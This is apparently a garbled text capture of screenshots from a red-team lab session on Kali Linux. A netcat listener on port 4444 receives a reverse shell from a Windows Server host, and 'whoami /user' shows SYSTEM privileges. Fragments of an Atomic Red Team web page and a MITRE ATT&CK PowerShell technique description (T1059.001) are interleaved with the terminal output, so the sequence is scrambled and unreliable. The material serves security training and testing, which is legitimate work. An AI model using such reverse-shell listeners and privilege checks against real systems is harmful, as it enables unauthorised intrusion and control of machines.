 https://atomicredteam.io
┌──(cyberkhalid㉿kali)-[~/redteam/exploit]
└─$ nc -nlvp 4444
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha... Google Hacking DB
listening on [any] 4444 ...
connect to [10.4.66.228] from (UNKNOWN) [10.10.75.231] 49790
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
Learn More Atomics Tags News
C:\Windows\system32>whoami /user
whoami /user
USER INFORMATION
T10 T10
User Name SID
nt authority\system S-1-5-18
C:\Windows\system32>exit
exit
┌──(cyberkhalid㉿kali)-[~/redteam/exploit]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
Tools Description from ATT&CK
connect to [10.4.66.228] from (UNKNOWN) [10.10.75.231] 49798
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /user
whoami /user
T1059.001
USER INFORMATION
Invoke-Atomic Command and Scripting Interpreter: PowerShell Description from
ATT&CK Adversaries may...
User Name SID
nt authority\system S-1-5-18
C:\Windows\system32>